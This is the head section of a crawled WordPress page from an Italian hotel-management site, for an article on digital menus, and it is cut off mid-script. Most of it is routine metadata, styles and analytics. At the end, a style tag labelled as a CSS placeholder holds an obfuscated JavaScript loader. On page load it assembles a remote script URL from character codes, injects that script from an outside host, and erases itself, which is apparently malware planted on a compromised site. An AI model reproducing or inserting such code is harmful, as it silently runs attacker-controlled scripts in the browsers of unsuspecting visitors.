

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/come-funziona-il-menu-digitale/
body_size: 23636
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/come-funziona-il-menu-digitale/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/come-funziona-il-menu-digitale/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/come-funziona-il-menu-digitale/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/come-funziona-il-menu-digitale/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/come-funziona-il-menu-digitale/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/come-funziona-il-menu-digitale/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Come funziona il menù digitale</title><meta name="description" content="Come funziona il menù digitale. Nel periodo successivo al lockdown i ristoranti e gli hotel hanno dovuto provvedere ai menù digitali per garantire sicurezza"><link rel=canonical href=https://www.direzionehotel.it/come-funziona-il-menu-digitale/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Come funziona il menù digitale"><meta property="og:description" content="Come funziona il menù digitale. Nel periodo successivo al lockdown i ristoranti e gli hotel hanno dovuto provvedere ai menù digitali per garantire sicurezza"><meta property="og:url" content="https://www.direzionehotel.it/come-funziona-il-menu-digitale/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2020-09-21T07:00:13+00:00"><meta property="article:modified_time" content="2021-12-14T11:23:42+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1.jpg"><meta property="og:image:width" content="1920"><meta property="og:image:height" content="1254"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Iolanda Della Monica"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Iolanda Della Monica"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="2 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/#article","isPartOf":{"@id":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/"},"author":{"name":"Iolanda Della Monica","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f"},"headline":"Come funziona il menù digitale","datePublished":"2020-09-21T07:00:13+00:00","dateModified":"2021-12-14T11:23:42+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/"},"wordCount":337,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1.jpg","keywords":["hotel","managementalberghiero","manùdigitali","ristoranti"],"articleSection":["Managment alberghiero","News Ultime Notizie","Ristorante Gestione"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/","url":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/","name":"Come funziona il menù digitale","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1.jpg","datePublished":"2020-09-21T07:00:13+00:00","dateModified":"2021-12-14T11:23:42+00:00","description":"Come funziona il menù digitale. Nel periodo successivo al lockdown i ristoranti e gli hotel hanno dovuto provvedere ai menù digitali per garantire sicurezza","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/come-funziona-il-menu-digitale/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1.jpg","width":1920,"height":1254,"caption":"Come funziona il menù digitale"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f","name":"Iolanda Della Monica","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","caption":"Iolanda Della Monica"},"description":"30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.","sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/iolanda/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fcome-funziona-il-menu-digitale%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fcome-funziona-il-menu-digitale%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/4559><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=4559'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="acb200c768";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/managment-alberghiero/","name":"Managment alberghiero"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/come-funziona-il-menu-digitale/","name":"Come funziona il menù digitale"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if 